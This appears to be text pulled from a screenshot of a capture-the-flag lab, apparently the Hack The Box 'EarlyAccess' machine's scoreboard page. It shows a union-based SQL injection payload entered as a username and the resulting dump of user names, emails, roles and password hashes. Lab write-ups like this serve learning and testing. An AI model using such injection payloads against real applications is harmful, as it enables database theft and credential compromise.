 game.earlyaccess.htb/scoreboard.php
Burp
13
Git
Privacy
Pentest
Learn
Donate
Game
Scoreboard
Global Leaderboard
a') union select null,group_concat(name,' || ',email,' || ',role,' || ',password),null from users-- -
Scoreboard
Your best 10 scores
Username Score Time
admin || admin@earlyaccess.htb || admin || 618292e936625aca8df61d5fff5c06837c49e491,chr0x6eos ||
chr0x6eos@earlyaccess.htb || user || d997b2a79e4fc48183f59b2ce1cee9da18aa5476,firefart ||
firefart@earlyaccess.htb || user || 584204a0bbe5e392173d3dfdf63a322c83fe97cd,farbs || farbs@earlyaccess.htb ||
user || 290516b5f6ad161a86786178934ad5f933242361,a') union select null,group_concat(name,' || ',email,' || ',role,' ||
',password),null from users-- - || a@a.com || user || 666433e82cd544f4d25411d25f4f2ff586ca773e